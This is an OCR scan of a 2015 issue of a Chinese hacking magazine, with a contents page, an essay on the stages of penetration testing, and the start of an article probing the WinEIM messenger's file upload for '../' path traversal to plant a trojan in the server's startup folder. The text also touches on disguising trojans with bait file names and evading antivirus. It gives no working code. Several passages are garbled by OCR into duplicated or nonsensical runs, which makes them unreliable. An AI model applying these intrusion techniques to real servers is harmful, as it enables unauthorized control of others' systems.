

# 《黑客防线》6 期文章目录

总第 174 期 2015 年

### 漏洞攻防

论渗透测试的几个阶段(木羊)………………………………………3 挖掘助讯通的远程安全漏洞(爱无言)………………………………4 记一次入侵旅店系统(马智超)……………………………………9 渗透某"高大尚"车友会网站 (simeon) ………………………………………14 Ftp 弱口令渗透某服务器 (Simeon) ………… www.hacker.com.cn

### 编程解析



# 网络安全顾问

WAF 另类应用之 DLP 与 Webshell 访问检测(xysky)…………………53

### Android 远程监控技术

打造 Android 系统加速器(高晓琪)……………………………………58

2015 年第 6 期杂志特约选题征稿……………………………………63 2015 年征稿启示 ……………………………………………………66

# 论渗透测试的几个阶段

#### 文/图 木羊

之前发了几篇文章,基本都是围绕漏洞攻防这一热点话题展开讨论,最初的打算是将漏 洞攻防涵盖的主要方向分作几个专题写成系列文章,也是这么做的,原以为步步为营各位同 好能更容易形成整体观感,没想最近好几位同学问到的同一个问题却让我发现框架是有了, 倒是根基没有筑牢。这个问题就是:现在有了漏洞,那木马是不是没用了?

这是个问题。如果你看到这笑了,请不要笑,这确实是个问题。当然了,对于这个问题 本身,答案是很明确的:不是。如果进一步问,为什么不是呢?这个问题我代为请教了几位 前辈,回答基本都是"不是一回事嘛",比较笼统,我的回答是:因为是不同的阶段。这样 自然会进一步再问,那到底有几个阶段呢?这个正是前文所说的"根基",我们都顾着张嘴 就说技术,譬如说漏洞,譬如说木马,譬如说社会工程,技术很多,但技术在整个过程中所 处的背景以及它所在的位置却都不说。

整个过程,这里指的是渗透测试(penetration test),这个颇为学究气的词在从良以 前都叫入侵或者干脆就是一个字"黑"(hack),细究起来有些词都有微妙的区别但这篇是技 术文就不作区分了。首先必须负责任的说,计算机科学作为一门学科,其理论除了在算法等 一些和其它学科深度交叉的方面外,总体是落后于实践的,现在对渗透测试的阶段划分是没 有一个不证自明或者普遍公认的标准,特别是商业化以后,美国出版的一些书对渗透测试的 环节还牵涉到管理和法律方面的问题,至少也包括情报收集等工作(俗称踩点)。美国人常 说 what、why、how, how 是放在最后的, 也就是说, 怎么黑是最后才关心的问题, 而黑什么 才是天字第一号要搞清楚的。不过这里我们狭隘一点,假设已经确定了我们要黑什么,客是 渗透什么,现在来讨论怎么渗透的几个阶段。 是渗透测试 (penetration test),<br>一个字"黑"(hack), 细究起来有!<br>必须负责任的说, 计算机科学作为<br>的方面外, 总体是落后于实践的后,<br>公认的标准, 特别是商业化以后,<br>方面的问题, 至少也包括情报收集<br>方面的问题, 至少也包括情报收集<br>是放在最后的, 也就是说, 怎么黑<br>是放在最后的, 也就是说, 怎么黑<br>是放在最后的, 也就是说, 怎么黑 叶同,那到底有几个阶段呢?这个正是用又所说的。由我看看很大,我们就要找到,我们就要要要一件事,提好了。这么一定要要做清楚,我们要要做清楚,会让我们们可以回答,我们可以说,我们可以说,我们的事情就是一个字"黑"(hack),细究起来有些词都有微妙的区别但这么重要的,我里的就是一个字"黑"(hack),细究起来有些词都有微妙的区别但这么是指的是渗透测试(penetration test),这个颇为学究(的词组<br>行为工作就是一个字"黑"(ha

我个人把渗透测试分成三段。不妨将渗透过程看成一个"程序",需要强调的是,这是 一个加引号的概念上的程序,毕竟渗透测试不一定要生成独立的可执行文件,甚至不一定需 要一个独立的进程,又或者依赖好几个不同的进程,只不过我们需要计算机完成我们想办的 事都依靠程序,那不妨就把这个办事的过程抽象成一个"程序"。既然是程序,自然就会有 三个阶段:运行前、运行时和运行后,这三个阶段都是相对独立了,但在流程上又相辅相成。 请再一次注意,这套"三段论"解释框架是木羊独创,目的是便于理解,至于考试怎么答那 得看课本,套用木羊的解释框架多半是要零分的。 外,总体是落后于实践的,现在对渗透测试的阶段划,标准,特别是商业化以后,美国出版的一些书对渗透、有限、在就是说、怎么黑是最后才关心的问题,至少也包括情报收集等工作(俗称踩点)。美国的,也就是说、怎么黑是最后才关心的问题,而是可以,也就是说、怎么黑是最后才关心的问题,而是可以,也就是说、怎么黑是最后才关心的问题,而是可以,也就是说、怎么黑是最后才关心的问题,而是可以,也就会过程看成一个"程序",需要强调的是,然后的状态,但在有限一个"程序"

运行前阶段主要干一件事,提权。写渗透测试和漏洞攻防的文章都会与一个词深度关联, 这个词就是提权。提什么权呢?都没有说,如果套用木羊的"三段论"就很好理解了,提运 行权。我们的程序要运行,首先得有运行权。至于运行什么,那就得看我们的程序依靠什么, 譬如说木马,木马是个正儿八经的可执行文件,要运行那就得有运行可执行文件的权限。怎 么取得这个权限呢?技术一点可以通过找漏洞,怎么通过漏洞运行可执行文件之前说了很多 就不展开了,当然也可以通过社工,详细步骤建议参悟卡耐基的《人性的弱点》,譬如说将 木马改名为"优衣库完整视频压缩包.exe"让哪个色鬼点击。

运行前这个阶段强调的是权限,让想要启动的"程序"能够启动起来,并不关心运行什 么。我是黑帽,我拥有运行权可以运行木马,但我是白帽,我拥有运行权则只是运行计算器。 不过也不要简单地等同于启动可执行程序,这与运行时的需求有关,如果"程序"需要重启, 那么这里的运行权就必须包括重启的权限,如果程序依赖第三方软件,譬如说某个系统服务 的配置,那么这个运行权也需要包括修改这个系统服务配置的权限。运行前阶段是拥有某个 能力或者解除某项限制的过程,但用不用这个能力,则是后面的事。

 $\overline{\phantom{0}}$ 

漏洞挖掘正是运行前阶段的工作,至于用不用、怎么用,那得看后两个阶段,运行时和运行 后了。运行时很好理解,就是做爱做的事情,"人脑爱用电脑做什么"属于社会心理学范畴, 我不便多插嘴,非要掺点技术,那只能是逃避杀软和 ARK(anti-rootkit)的监控,怎么逃 自然是各显神通,以木马为例吧,反弹端口和线程插入都属于这一类技术,现在"三无"(无 端口无进程无可执行文件)产品也早已满天飞了,当然这也是个反复较量的过程,如果上升 到理论高度,那就是保护好第一阶段提好的权,保持程序持续运行直至达到目标。

最后是运行后,这个阶段要做的事一点也不比前两个阶段容易,既要藏得深,在这一次 运行结束到下一次运行开始之前,这个时间段不知道有多长,但不管有多长,都必须保证第 一阶段提好的权不被拿走,真的非得藏于九地之下不可。又要醒得快,能够根据指令及时地 再次启动"程序",有时候为了达到这一目的,第一阶段必须得额外取得一些权限才能保证 完成。运行后阶段是个最容易被忽视的阶段,但却肩负着承前继后的重任,涉及的技术不少, 这里暂且先只开题罢。

最后通常都是总结,不过我想说的是,分阶段这种工作通常只有两个目的,一个是便于 考试,总得有点什么概念才能死记硬背对吧,一个是便于理解,本文就是这个目的,但对于 一次渗透测试,要做的工作全都由同一件重要的事决定,重要的事要所三遍,那就是需求需 求需求,而这三个阶段,只不过是按先后顺序,将实现需求的手段进行归纳罢了。

# 挖掘助讯通的远程安全漏洞

#### 文/图 爱无言

谈起国内知名的即时通讯软件,除了大名鼎鼎的 QQ 以外,助讯通(英文名称 WinEIM) 也是名声显赫。它不像 QQ 那样广泛用于互联网上的通讯,助讯通主要用于企业、教育、政 府、单位的内部局域网当中,和腾讯旗下的 RTX 十分类似。从助讯通的官方网站介绍来看 助讯通采用 C/S 结构,支持用户发送接收消息、文件,高效而又安全稳定。这个软件从 2002 年开始发布,到现在已经是 7.36 版本,可见还是相当占有市场的。它的开发者是陈金都, 作为个人开发的产品可谓相当不错了。既然是被市场认可的软件,那么不论由谁开发,我们 都会关注该软件的安全性,即时通讯软件的安全漏洞一向备受关注,就因为其利用价值高, 所以助讯通也不例外,今天就让我们一起挖掘一下它会有什么样的安全漏洞呢? 六个过是按无后顺序,将实现而求 4. 概念才能死记硬背对吧,一个是便于理解,本文就是这个目的,<br>,要做的工作全都由同一件重要的事决定,重要的事要所三遍,那就是<br>三个阶段,只不过是按先后顺序,将实现需求的手段进行归纳要了。<br><br><br><br><br><br><br><br>和名的即时通讯软件,除了大名鼎鼎的(20以外,助讯通(英文名称 Win<br>和子说了,和学生的,我们通过,我们们可以要用于企业。教育<br><br>和国国际网(中国的社会和国家工作,在国家工会在定时的公开<br><br><br><br><br><br> 35 结构,支持用户发送接收消息、实 开通的远程安全漏洞<br><br>#,除了大名鼎鼎的 QQ 以外,助讯通(英文名称 Wi<br>#,除了互联网上的通讯,助讯通主要用于企业、教<br>#对某事联网上的通讯,助讯通的官方网站介绍<br>#清讯旗下的 RTX 十分类似。从助讯通的官方网站介绍<br>按送接收消息、文件,高效而又安全稳定。这个件儿<br>按法律的安全漏洞一向备受关注,就因为其利用价<br>#了。既然是被市场认可的软件,那么不论由谁开发<br>#了。既然是被市场认可的软件,那么不论由谁开发<br>#可能说是我们的被测试平台

从官方网站上下载了助讯通的最新版,服务器端和客户端都是 7.36 版本。在 WinXP 平 台下安装助讯通的服务器端和客户端,搭建出我们的被测试平台。安装步骤十分简单,安装 完毕后,我们利用"助讯通服务端管理"软件设置了一个部门叫做"test",因为毕竟助讯通 是为企业内部通讯服务的。在该部门中,我们设置了两个用户分别是: aiwuyan 和 hack。接 下来,我们发现了一个现在非常流行的东西:云盘,如图 1 所示。





图 1

软件的作者在这里将以往的用户文件存储功能上升为了"云盘"这样一个拉风的高度, 其主要的目的还是一样,就是为用户在服务器上提供一个可以上传文件的空间。这个功能很 令我们关注,因为"上传文件到服务器上"是一个敏感的话题,一个不小心就可能获得对服 务器的控制权限,你不信,那你接着往下看。

既然有"云盘",那么我们就为用户开启"云盘"功能,设置方式很简单就是在用户的 前面打上勾,然后设定一个空间大小以供用户上传文件,如图 2 所示。



设置完成后,我们打开助讯通的客户端登录了名为"aiwuyan"的用户,如图 3 所示。





 $0<sup>o</sup>$ 

从图 3 可以看出, 助讯通的客户端采用了与 QQ 完全类似的显示界面, 操作非常便捷, 点击其左下角的绿色图标,找出"云盘"功能,进入到"云盘"使用界面,如图 4 所示。



图 4

现在,我们首先上传一个文件到"云盘"当中,看一看是什么效果。这里选择了一个记 事本文件,上传到"我的云盘"当中,如图 5 所示:





图 5

似乎看起来一切都很平静,这不是我们想要的效果,我们希望将这个记事本文件上传到 任意目录当中去,为什么要这样做?因为我们希望借助上传功能,将我们的程序上传到服务 器的特殊目录当中,例如开机启动目录,那样不就可以执行木马病毒程序,最终成功获得对 服务器的控制权限吗?但是,我们应该怎么做呢?, 那就对被上传记事本文件进行一下重命名 吧!我们希望借助重命名的机会,利用跨目录字符组"../"来实现对上传文件目的目录的控 制。可是,当我们抱着激动的心情测试的时候,才发现困难比我们想象的要大,如图 6 所示。 (1)<br>平静,这不是我们想要的效果,我<br>要这样做?因为我们希望借助上行<br>用机启动目录,那样不就可以执行<br>用机启动目录,那样不就可以执行<br>是,我们应该怎么做呢?那就对被<br>的机会,利用跨目录字符组"../"

